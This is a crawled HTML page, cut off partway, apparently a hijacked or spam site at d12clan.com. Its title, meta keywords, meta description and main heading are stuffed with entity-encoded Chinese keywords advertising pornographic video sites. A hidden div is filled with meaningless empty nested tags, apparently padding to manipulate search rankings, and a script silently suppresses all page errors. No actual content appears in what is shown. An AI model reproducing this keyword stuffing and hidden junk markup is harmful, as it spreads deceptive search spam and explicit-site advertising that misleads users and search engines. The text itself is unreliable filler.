

--- FILE ---
content_type: text/html
request_url: http://www.d12clan.com/?m=vod-type-id-19.html
body_size: 138567
content:
<!doctype html>
<html class="no-js">
<!-- 頁面頭部 -->
<head>

<title>&#20122;&#27954;&#27431;&#32654;&#33258;&#25293;&#35270;&#39057;&#19968;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#95;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#29255;&#95;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#97;&#118;&#95;&#57;&#55;&#20037;&#20037;&#20154;&#28577;&#20154;&#20154;&#28155;&#20154;&#20154;&#29245;&#95;&#20122;&#27954;&#27431;&#27954;&#19987;&#32447;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#95;&#22269;&#20135;&#36793;&#25720;&#36793;&#21507;&#22902;&#36793;&#20570;&#29245;&#32593;&#31449;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#95;&#19968;&#32423;&#97;&#20037;&#20037;&#22269;&#20869;&#95;&#20081;&#30721;&#65;&#86;&#22312;&#32447;&#95;&#20037;&#20037;&#19968;&#32423;&#65;&#29255;&#31934;&#21697;&#32593;&#31449;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#32654;&#95;&#57;&#57;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#32769;&#29087;&#22899;&#13;&#44;&#19996;&#20140;&#28909;&#97;&#118;&#26080;&#30721;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#95;&#20116;&#26376;&#32508;&#21512;&#33394;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#22823;&#33016;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#26085;&#38889;&#27431;&#32654;&#20122;&#27954;&#21478;&#31867;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#97;&#118;&#27611;&#29255;&#22823;&#20840;&#95;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#109;&#118;&#35270;&#39057;&#95;&#22269;&#20135;&#31934;&#36873;&#23567;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#23273;&#33609;&#97;&#118;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#19968;&#32423;&#44;&#20570;&#19968;&#32423;&#65;&#29255;&#95;&#50;&#48;&#50;&#49;&#65;&#86;&#20813;&#36153;&#35270;&#39057;&#95;&#22909;&#32039;&#22909;&#28287;&#22826;&#30828;&#20102;&#35270;&#39057;&#95;&#22269;&#20135;&#21320;&#22812;&#26080;&#30721;&#29255;&#22312;&#32447;&#35266;&#30475;&#24433;&#38498;&#95;&#27431;&#32654;&#21320;&#22812;&#24615;&#29467;&#20132;&#35270;&#39057;&#95;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#97;&#118;&#20132;&#25442;&#13;&#44;&#20122;&#27954;&#35270;&#39057;&#20599;&#25293;&#31934;&#21697;&#20037;&#20037;&#95;&#20122;&#27954;&#20154;&#31165;&#26434;&#20132;&#97;&#118;&#29255;&#20037;&#20037;&#95;&#22269;&#20135;&#22312;&#28909;&#32447;&#31934;&#21697;&#35270;&#39057;&#22269;&#20135;&#19968;&#20108;&#95;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22108;&#22108;&#95;&#25104;&#20154;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#97;&#118;&#12398;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#95;&#22269;&#20135;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#26497;&#21697;&#22269;&#20135;&#23588;&#29289;&#22312;&#32447;&#35266;&#30475;&#95;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;&#19987;&#21306;&#21320;&#22812;&#95;&#27431;&#32654;&#40657;&#20154;&#21448;&#31895;&#21448;&#22823;&#19968;&#32423;&#65;&#29255;&#95;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#19981;&#21345;&#22312;&#32447;&#25773;&#25918;&#95;&#26080;&#30721;&#22312;&#32447;&#27611;&#29255;&#32593;&#22336;&#95;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#25104;&#20154;&#25293;&#31934;&#21697;&#35270;&#39057;&#32593;&#95;&#20122;&#27954;&#30742;&#21306;&#19968;&#32447;&#20108;&#32447;&#95;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#13;</title>


<meta name="keywords" content="&#20122;&#27954;&#27431;&#32654;&#33258;&#25293;&#35270;&#39057;&#19968;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#95;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#29255;&#95;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#97;&#118;&#95;&#57;&#55;&#20037;&#20037;&#20154;&#28577;&#20154;&#20154;&#28155;&#20154;&#20154;&#29245;&#95;&#20122;&#27954;&#27431;&#27954;&#19987;&#32447;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#95;&#22269;&#20135;&#36793;&#25720;&#36793;&#21507;&#22902;&#36793;&#20570;&#29245;&#32593;&#31449;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#95;&#19968;&#32423;&#97;&#20037;&#20037;&#22269;&#20869;&#95;&#20081;&#30721;&#65;&#86;&#22312;&#32447;&#95;&#20037;&#20037;&#19968;&#32423;&#65;&#29255;&#31934;&#21697;&#32593;&#31449;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#32654;&#95;&#57;&#57;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#32769;&#29087;&#22899;&#13;&#44;&#19996;&#20140;&#28909;&#97;&#118;&#26080;&#30721;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#95;&#20116;&#26376;&#32508;&#21512;&#33394;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#22823;&#33016;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#26085;&#38889;&#27431;&#32654;&#20122;&#27954;&#21478;&#31867;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#97;&#118;&#27611;&#29255;&#22823;&#20840;&#95;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#109;&#118;&#35270;&#39057;&#95;&#22269;&#20135;&#31934;&#36873;&#23567;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#23273;&#33609;&#97;&#118;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#19968;&#32423;&#44;&#20570;&#19968;&#32423;&#65;&#29255;&#95;&#50;&#48;&#50;&#49;&#65;&#86;&#20813;&#36153;&#35270;&#39057;&#95;&#22909;&#32039;&#22909;&#28287;&#22826;&#30828;&#20102;&#35270;&#39057;&#95;&#22269;&#20135;&#21320;&#22812;&#26080;&#30721;&#29255;&#22312;&#32447;&#35266;&#30475;&#24433;&#38498;&#95;&#27431;&#32654;&#21320;&#22812;&#24615;&#29467;&#20132;&#35270;&#39057;&#95;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#97;&#118;&#20132;&#25442;&#13;&#44;&#20122;&#27954;&#35270;&#39057;&#20599;&#25293;&#31934;&#21697;&#20037;&#20037;&#95;&#20122;&#27954;&#20154;&#31165;&#26434;&#20132;&#97;&#118;&#29255;&#20037;&#20037;&#95;&#22269;&#20135;&#22312;&#28909;&#32447;&#31934;&#21697;&#35270;&#39057;&#22269;&#20135;&#19968;&#20108;&#95;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22108;&#22108;&#95;&#25104;&#20154;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#97;&#118;&#12398;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#95;&#22269;&#20135;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#26497;&#21697;&#22269;&#20135;&#23588;&#29289;&#22312;&#32447;&#35266;&#30475;&#95;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;&#19987;&#21306;&#21320;&#22812;&#95;&#27431;&#32654;&#40657;&#20154;&#21448;&#31895;&#21448;&#22823;&#19968;&#32423;&#65;&#29255;&#95;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#19981;&#21345;&#22312;&#32447;&#25773;&#25918;&#95;&#26080;&#30721;&#22312;&#32447;&#27611;&#29255;&#32593;&#22336;&#95;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#25104;&#20154;&#25293;&#31934;&#21697;&#35270;&#39057;&#32593;&#95;&#20122;&#27954;&#30742;&#21306;&#19968;&#32447;&#20108;&#32447;&#95;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#13;" />
<meta name="description" content="&#20122;&#27954;&#27431;&#32654;&#33258;&#25293;&#35270;&#39057;&#19968;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#95;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#29255;&#95;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#97;&#118;&#95;&#57;&#55;&#20037;&#20037;&#20154;&#28577;&#20154;&#20154;&#28155;&#20154;&#20154;&#29245;&#95;&#20122;&#27954;&#27431;&#27954;&#19987;&#32447;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#95;&#22269;&#20135;&#36793;&#25720;&#36793;&#21507;&#22902;&#36793;&#20570;&#29245;&#32593;&#31449;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#95;&#19968;&#32423;&#97;&#20037;&#20037;&#22269;&#20869;&#95;&#20081;&#30721;&#65;&#86;&#22312;&#32447;&#95;&#20037;&#20037;&#19968;&#32423;&#65;&#29255;&#31934;&#21697;&#32593;&#31449;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#32654;&#95;&#57;&#57;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#32769;&#29087;&#22899;&#13;&#44;&#19996;&#20140;&#28909;&#97;&#118;&#26080;&#30721;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#95;&#20116;&#26376;&#32508;&#21512;&#33394;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#22823;&#33016;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#26085;&#38889;&#27431;&#32654;&#20122;&#27954;&#21478;&#31867;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#97;&#118;&#27611;&#29255;&#22823;&#20840;&#95;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#109;&#118;&#35270;&#39057;&#95;&#22269;&#20135;&#31934;&#36873;&#23567;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#23273;&#33609;&#97;&#118;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#19968;&#32423;&#44;&#20570;&#19968;&#32423;&#65;&#29255;&#95;&#50;&#48;&#50;&#49;&#65;&#86;&#20813;&#36153;&#35270;&#39057;&#95;&#22909;&#32039;&#22909;&#28287;&#22826;&#30828;&#20102;&#35270;&#39057;&#95;&#22269;&#20135;&#21320;&#22812;&#26080;&#30721;&#29255;&#22312;&#32447;&#35266;&#30475;&#24433;&#38498;&#95;&#27431;&#32654;&#21320;&#22812;&#24615;&#29467;&#20132;&#35270;&#39057;&#95;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#97;&#118;&#20132;&#25442;&#13;&#44;&#20122;&#27954;&#35270;&#39057;&#20599;&#25293;&#31934;&#21697;&#20037;&#20037;&#95;&#20122;&#27954;&#20154;&#31165;&#26434;&#20132;&#97;&#118;&#29255;&#20037;&#20037;&#95;&#22269;&#20135;&#22312;&#28909;&#32447;&#31934;&#21697;&#35270;&#39057;&#22269;&#20135;&#19968;&#20108;&#95;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22108;&#22108;&#95;&#25104;&#20154;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#97;&#118;&#12398;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#95;&#22269;&#20135;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#26497;&#21697;&#22269;&#20135;&#23588;&#29289;&#22312;&#32447;&#35266;&#30475;&#95;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;&#19987;&#21306;&#21320;&#22812;&#95;&#27431;&#32654;&#40657;&#20154;&#21448;&#31895;&#21448;&#22823;&#19968;&#32423;&#65;&#29255;&#95;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#19981;&#21345;&#22312;&#32447;&#25773;&#25918;&#95;&#26080;&#30721;&#22312;&#32447;&#27611;&#29255;&#32593;&#22336;&#95;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#25104;&#20154;&#25293;&#31934;&#21697;&#35270;&#39057;&#32593;&#95;&#20122;&#27954;&#30742;&#21306;&#19968;&#32447;&#20108;&#32447;&#95;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#22269;&#20135;&#21475;&#29190;&#21534;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#95;&#22269;&#20135;&#57;&#49;&#39640;&#28165;&#22312;&#32447;&#95;&#20116;&#26376;&#23159;&#23159;&#126;&#20013;&#25991;&#23383;&#24149;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#95;&#97;&#118;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#95;&#28608;&#24773;&#23567;&#35828;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#31934;&#21697;&#22269;&#20135;&#118;&#20122;&#27954;&#19968;&#21306;&#40635;&#35910;&#35270;&#39057;&#95;&#119;&#119;&#119;&#46;&#106;&#109;&#108;&#117;&#115;&#46;&#99;&#111;&#109;&#95;&#65;&#86;&#24615;&#27611;&#29255;&#95;&#22269;&#20135;&#31119;&#21033;&#21507;&#22902;&#97;&#118;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#95;&#31179;&#38686;&#21320;&#22812;&#27431;&#32654;&#22823;&#29255;&#95;&#20122;&#27954;&#22825;&#22530;&#30005;&#24433;&#19968;&#21306;&#95;&#20122;&#27954;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#22312;&#32447;&#95;&#23588;&#29289;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#31119;&#21033;&#19977;&#21306;&#13;&#44;&#22269;&#35821;&#33258;&#20135;&#23569;&#22919;&#31934;&#21697;&#35270;&#39057;&#95;&#20037;&#20037;&#20234;&#20154;&#22269;&#20135;&#19968;&#21306;&#95;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32593;&#31449;&#95;&#22269;&#20135;&#97;&#32423;&#29255;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#20037;&#20037;&#40635;&#35910;&#118;&#22269;&#20135;&#31934;&#95;&#22812;&#22812;&#29245;&#20154;&#20154;&#29245;&#95;&#20037;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#28073;&#29233;&#95;&#20037;&#33609;&#32508;&#21512;&#22312;&#32447;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20081;&#30721;&#95;&#22269;&#20135;&#31934;&#21697;&#118;&#27431;&#32654;&#31934;&#21697;&#8548;&#26085;&#38889;&#23159;&#23159;&#33394;&#23159;&#23159;&#24320;&#24515;&#20116;&#26376;&#52;&#25151;&#25773;&#25773;&#95;&#29738;&#29738;&#65;&#20813;&#36153;&#26085;&#26412;&#95;&#20122;&#27954;&#26080;&#30721;&#35270;&#39057;&#32;&#22312;&#32447;&#35266;&#30475;&#95;&#25104;&#24180;&#22899;&#24615;&#29305;&#40644;&#21320;&#22812;&#20813;&#36153;&#22823;&#29255;&#95;&#21448;&#31895;&#21448;&#30828;&#21448;&#29245;&#21448;&#33394;&#35270;&#39057;&#95;&#21320;&#22812;&#31119;&#21033;&#30475;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#19997;&#34972;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#22269;&#20135;&#31934;&#21326;&#65;&#86;&#21320;&#22812;&#22312;&#32447;&#95;&#32511;&#24125;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#25104;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#25104;&#26412;&#20154;&#95;&#20122;&#27954;&#32654;&#22899;&#119;&#119;&#119;&#21320;&#22812;&#95;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#19968;&#20108;&#19977;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#35266;&#30475;&#35270;&#39057;&#95;&#57;&#49;&#20813;&#36153;&#35270;&#39057;&#20837;&#21475;&#26497;&#21697;&#20154;&#22971;&#118;&#105;&#100;&#101;&#111;&#115;&#115;&#115;&#20154;&#22971;&#95;&#29408;&#29408;&#20122;&#27954;&#23159;&#23159;&#32508;&#21512;&#33394;&#39321;&#20116;&#26376;&#21152;&#21202;&#27604;&#22235;&#34382;&#24433;&#35270;&#27704;&#20037;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22823;&#38470;&#20599;&#25293;&#30423;&#25668;&#97;&#118;&#95;&#21320;&#22812;&#21866;&#24597;&#26080;&#30721;&#97;&#118;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#95;&#120;&#121;&#122;&#27704;&#20037;&#32593;&#22336;&#95;&#29087;&#22919;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#31995;&#21015;&#95;&#20122;&#27954;&#65;&#118;&#26080;&#30721;&#19987;&#21306;&#22269;&#20135;&#20081;&#30721;&#20140;&#19996;&#20256;&#23186;&#95;&#26368;&#26032;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#26085;&#38889;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#13;" />

<meta name="author" content="http://www.d12clan.com/"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<!-- Set render engine for 360 browser -->
<meta name="renderer" content="webkit">
<!-- No Baidu Siteapp-->
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<!-- HTML5 shim for IE8 support of HTML5 elements -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<![endif]-->
<link rel="icon" type="image/png" href="/Common/img/i/favicon.png">
<link rel="shortcut icon" href="/Common/img/i/favicon.png" type="image/png">
<link href="/Static/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="/Static/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<!--[if IE 7]>
<link rel="stylesheet" href="/Static/font-awesome/4.4.0/css/font-awesome-ie7.min.css">
<![endif]-->
<link href="/Common/css/style.css" rel="stylesheet">
<style>
    #backtotop {
        position: fixed;
        bottom: 50px;
        right: 20px;
        display: none;
        cursor: pointer;
        font-size: 50px;
        z-index: 9999;
    }
    #backtotop:hover {
       color: #333;
    }
    #main-menu-user li.user {
        display: none
    }
</style>
<script type="text/javascript">
    //全局變量
    var GV = {
        ROOT: "/",
        WEB_ROOT: "__WEB_ROOT__/",
        JS_ROOT: "/Static/"
    };
</script>
<script src="/Static/jquery.min.js"></script>
<script src="/Static/wind.js"></script>
<script src="/Static/layer/layer.js"></script>
<!-- 當前頁面樣式-->

<link href="/Common/css/slippry/slippry.css" rel="stylesheet">
<style>
        .div-gridbox {
            margin: 0;
            margin-bottom: 5px;
        }
      .top-slide{
          max-height:470px;
        }
       .main-content{
         background:#fff;
         padding-top:0px;
         padding-bottom:10px;
         margin-top:2px;
         padding-left: 10px;
		 padding-right: 10px;
      }
        @media (max-width: 767px) {
         .main-content{
            margin-left:0px;
            margin-right:0px;
            margin-top:2px;
         }
       }
      h3{
         font-size:1.2em;
      }
      .div-article-desc{
         height:20px;
         overflow:hidden;
         text-overflow:ellipsis;
         white-space: nowrap;
      }
      .div-gridbox .header .item-image{
         height:180px;
         padding:0px;
      }
      .column{
        padding-bottom:10px;
        margin-bottom:10px;
      }
      .column-title{
        border-bottom:2px solid #009B4D; 
        margin-top:10px;
        margin-bottom:15px;
        height:27px;
        padding:0px;
      }
      .column-name{
         background:#009B4D; 
         width:100px;
         color:#fff;
         font-size:1.1em;
         padding:5px;
         margin:0px;
         -webkit-border-radius: 5px 5px 0px 0px;
         -moz-border-radius: 5px 5px 0px 0px;
         -ms-border-radius: 5px 5px 0px 0px;
         -o-border-radius: 5px 5px 0px 0px;
         border-radius: 5px 5px 0px 0px;
       }
       .column-img{
      		padding-left:0px;
      		padding-right: 5px;
       }
      .column-img img{
           -webkit-border-radius: 5px;
           -moz-border-radius:5px;
           -ms-border-radius:5px;
           -o-border-radius:5px;
           border-radius: 5px;
           opacity:1.0;
           filter:alpha(opacity=100); /* 針對 IE8 以及更早的版本 */
      }
      .column-img img:hover{
        opacity:0.6;
        filter:alpha(opacity=60); /* 針對 IE8 以及更早的版本 */
      }
        .column-text{
   	        padding-left:5px;
       		padding-right: 0px;
	        margin-top:10px;
	        line-height:25px;
	        color: #333;
	        font-size:1.1em;
         }
        .column-text a{
          text-decoration:none;
          color: #333;
        }
       .column-text:hover{
         /* for IE */
         filter:alpha(opacity=80);
         /* CSS3 standard */
         opacity:0.8;   
      }
      .div-article{
      		padding-left: 5px;
			padding-right: 5px;
      }
      .slider-row{
      	margin: 0 -10px;
      }
</style>

<!-- /當前頁面樣式-->
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<!-- /頁面頭部 -->
<!-- 頁面主體 -->
<body class="body-white">
<h1><a href="http://www.d12clan.com/">&#19968;&#32423;&#40644;&#33394;&#20813;&#36153;&#30475;&#95;&#27431;&#32654;&#35770;&#29702;&#19968;&#21306;&#20108;&#21306;&#95;&#19968;&#20010;&#20154;&#20813;&#36153;&#35266;&#30475;&#119;&#119;&#119;&#95;&#26368;&#21514;&#33394;&#35270;&#39057;&#95;&#20037;&#20037;&#20234;&#20154;&#31934;&#21697;&#32593;&#95;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#22312;&#32447;&#20813;&#25773;&#25918;&#35266;&#30475;&#26032;&#95;&#20154;&#22971;&#23569;&#22919;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#33216;&#22269;&#20135;&#20599;&#20037;&#20037;&#19968;&#21306;&#31934;&#21697;&#54;&#57;&#95;&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22812;&#22812;&#29245;&#25163;&#26426;&#29256;&#95;&#22899;&#20154;&#49;&#56;&#20010;&#27611;&#29255;&#35270;&#39057;&#95;&#31934;&#21697;&#57;&#49;&#19968;&#32423;&#29255;&#95;&#50;&#48;&#50;&#48;&#26368;&#26032;&#35266;&#30475;&#40644;&#33394;&#32593;&#31449;&#95;&#25104;&#20154;&#20570;&#29232;&#35270;&#39057;&#32593;&#31449;&#95;&#25104;&#20154;&#20840;&#40644;&#19977;&#32423;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#57;&#28909;&#31934;&#21697;&#19968;&#21306;&#95;&#23383;&#24149;&#20081;&#30721;&#20122;&#27954;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a></h1>
<div id="q8o0o" class="pl_css_ganrao" style="display: none;"><abbr id="q8o0o"></abbr><center id="q8o0o"></center><optgroup id="q8o0o"></optgroup><tbody id="q8o0o"><xmp id="q8o0o"><cite id="q8o0o"></cite></xmp></tbody><button id="q8o0o"></button><button id="q8o0o"><delect id="q8o0o"><tbody id="q8o0o"></tbody></delect></button><tbody id="q8o0o"></tbody><button id="q8o0o"></button><nav id="q8o0o"><ul id="q8o0o"><abbr id="q8o0o"></abbr></ul></nav><center id="q8o0o"></center><td id="q8o0o"></td><td id="q8o0o"></td><button id="q8o0o"></button><input id="q8o0o"></input><xmp id="q8o0o"><bdo id="q8o0o"><center id="q8o0o"></center></bdo></xmp><strike id="q8o0o"><abbr id="q8o0o"><code id="q8o0o"></code></abbr></strike><option id="q8o0o"><kbd id="q8o0o"><tr id="q8o0o"></tr></kbd></option><tfoot id="q8o0o"></tfoot><abbr id="q8o0o"></abbr><samp id="q8o0o"></samp><pre id="q8o0o"></pre><td id="q8o0o"></td><fieldset id="q8o0o"></fieldset><em id="q8o0o"></em><code id="q8o0o"></code><dl id="q8o0o"><noframes id="q8o0o"><small id="q8o0o"></small></noframes></dl><li id="q8o0o"><option id="q8o0o"><samp id="q8o0o"></samp></option></li><s id="q8o0o"><cite id="q8o0o"><abbr id="q8o0o"></abbr></cite></s><blockquote id="q8o0o"></blockquote><xmp id="q8o0o"></xmp><optgroup id="q8o0o"></optgroup><acronym id="q8o0o"></acronym><li id="q8o0o"></li><option id="q8o0o"><dd id="q8o0o"><tr id="q8o0o"></tr></dd></option><dfn id="q8o0o"></dfn><center id="q8o0o"></center><sup id="q8o0o"></sup><sup id="q8o0o"><center id="q8o0o"><dl id="q8o0o"></dl></center></sup><cite id="q8o0o"><option id="q8o0o"><kbd id="q8o0o"></kbd></option></cite><source id="q8o0o"></source><pre id="q8o0o"></pre><dl id="q8o0o"><pre id="q8o0o"><strike id="q8o0o"></strike></pre></dl><xmp id="q8o0o"></xmp><dl id="q8o0o"></dl><s id="q8o0o"><bdo id="q8o0o"><abbr id="q8o0o"></abbr></bdo></s><rt id="q8o0o"></rt><acronym id="q8o0o"></acronym><noscript id="q8o0o"></noscript><kbd id="q8o0o"></kbd><abbr id="q8o0o"></abbr><cite id="q8o0o"></cite><code id="q8o0o"></code><center id="q8o0o"></center><wbr id="q8o0o"></wbr><strike id="q8o0o"></strike><sup id="q8o0o"></sup><strong id="q8o0o"></strong><xmp id="q8o0o"><strike id="q8o0o"><input id="q8o0o"></input></strike></xmp><dfn id="q8o0o"><source id="q8o0o"><strong id="q8o0o"></strong></source></dfn><cite id="q8o0o"></cite><tbody 